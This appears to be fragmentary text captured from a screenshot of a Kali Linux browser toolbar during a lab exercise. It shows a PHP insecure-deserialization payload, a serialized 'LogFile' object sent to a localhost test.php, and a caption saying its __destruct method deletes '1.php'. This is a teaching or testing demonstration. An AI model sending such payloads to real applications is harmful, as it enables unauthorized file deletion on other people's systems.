 http://127.0...21.php%22;}
127.0.0.1/test.php?usr_serialized=O:7:"LogFil
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1/test.php
?usr_serialized=O:7:"LogFile":1:{s:8:"filename";s:5:"1.php";}
Split URL
Execute
Enable Post data
Enable Referrer
__destruct deletes "1.php" file.